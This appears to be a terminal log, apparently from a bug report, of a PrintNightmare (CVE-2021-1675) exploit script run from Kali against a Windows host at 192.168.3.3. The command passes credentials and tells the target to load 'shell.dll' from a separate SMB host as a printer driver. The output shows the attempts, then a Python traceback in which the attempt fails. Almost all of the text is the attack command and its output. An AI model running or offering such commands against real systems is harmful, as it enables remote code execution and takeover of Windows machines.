 ┌──(kali㉿kali)-[~/CVE-2021-1675-main]
└─$ python3 CVE-2021-1675.py test.com/win10:"windows10>?"@192.168.3.3 '\\192.168.3.55\smb\shell.dll'
[*] Connecting to ncacn_np:192.168.3.3[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.3.55\smb\shell.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smbconnection.py", line 568, in
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1650, in writeFi
    written = self.write(treeId, fileId, writeData, writeOffset, len(writeData))
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1358, in write
    if ans.isValidAnswer(STATUS_SUCCESS):
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3structs.py", line 454, in i
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in the closing state.)

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/home/kali/CVE-2021-1675-main/CVE-2021-1675.py", line 192, in <module>
    main(dce, pDriverPath, options.share)
  File "/home/kali/CVE-2021-1675-main/CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rprn.py", line 633, in
rDriverEx
    return dce.request(request)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 856,
    self.call(request.opnum, request, uuid)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 845,
    return self.send(DCERPC_RawCall(function, body.getData(), uuid))
Timeline Sec